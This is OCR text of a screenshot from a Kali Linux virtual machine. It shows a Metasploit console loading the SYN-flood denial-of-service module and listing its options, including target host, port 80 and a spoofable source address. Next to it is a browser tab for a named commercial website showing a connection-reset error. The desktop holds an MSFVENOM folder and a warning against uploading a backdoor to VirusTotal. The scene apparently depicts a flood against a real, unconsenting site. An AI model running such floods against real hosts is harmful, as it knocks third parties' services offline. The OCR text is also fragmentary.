 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
MSFVENOM
Trash
File System
wake up, Neo
the matrix has
follow the white
, knock,
Home
WARNING !
YOU CAN UPLOAD
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
EXPLOIT
==[msf >]
\(@)(@)(@)(@)(@)(@)(@)/
*********************
root@kali: ~
File Actions Edit View Help
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: View a module's description using
info, or the enhanced version in your browser with
info -d
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > show options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOSTS yes The target host(s), see https://docs.metaspl
oit.com/docs/using-metasploit/basics/using-m
etasploit.html
RPORT 80 yes The target port
SHOST no The spoofable source address (else randomize
s)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new data
Dashboard
www.kibrisdoga.com
kibrisdoga.com
S
Gmail YouTube Maps Translate
This site can’t be reached
The connection was reset.
Try:
• Checking the connection
• Checking the proxy and the firewall
• Running Windows Network Diagnostics
ERR_CONNECTION_RESET
Reload
Details
Search
64
ENG
12:23 AM
4/1/2023